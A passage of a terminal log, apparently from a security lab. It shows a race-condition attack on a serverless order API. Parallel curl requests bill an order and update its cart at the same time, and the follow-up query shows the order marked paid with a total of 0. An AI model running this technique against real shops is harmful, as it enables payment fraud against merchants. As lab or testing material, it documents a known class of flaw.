 > update_response.json &
wait
echo "=== Billing response ==="; cat billing_response.json | jq
echo "=== Update response ==="; cat update_response.json | jq
[1] 2700
[2] 2701
[1]-  Done                    curl -s -X POST "$API" -H "Content-Type: application/json" -H "Authorization: $TOKEN" -d "{\"action\":\"billing\",\"order-id\"
:\"$ORDER_ID\",\"data\":{\"ccn\":\"4242424242424242\",\"exp\":\"11/27\",\"cvv\":\"123\"}}" > billing_response.json
[2]+  Done                    curl -s -X POST "$API" -H "Content-Type: application/json" -H "Authorization: $TOKEN" -d "{\"action\":\"update\",\"order-id\":
\"$ORDER_ID\",\"items\":{\"1\":5}}" > update_response.json
=== Billing response ===
{
  "errorMessage": "'total'",
  "errorType": "KeyError",
  "stackTrace": [
    "  File \"/var/task/order_billing.py\", line 64, in lambda_handler\n    cartTotal = float(res['total'])\n"
  ]
}
=== Update response ===
{
  "status": "ok",
  "msg": "cart updated"
}
scrub@white-owl:~$ curl -s -X POST "$API" \
  -H "Content-Type: application/json" \
  -H "Authorization: $TOKEN" \
  -d "{\"action\":\"get\",\"order-id\":\"$ORDER_ID\"}" | jq
{
  "status": "ok",
  "order": {
    "address": {
      "name": "Test",
      "email": "test@example.com",
      "address": "Race Lane"
    },
    "confirmationToken": " ",
    "itemList": {
      "1": 5
    },
    "orderId": "db3478a2-e8bc-40ed-b70a-b170c561a894",
    "orderStatus": 100,
    "paymentTS": 1777917212,
    "totalAmount": 0,
    "userId": "3438c438-2011-705a-9e3a-223bd16dac10"
  }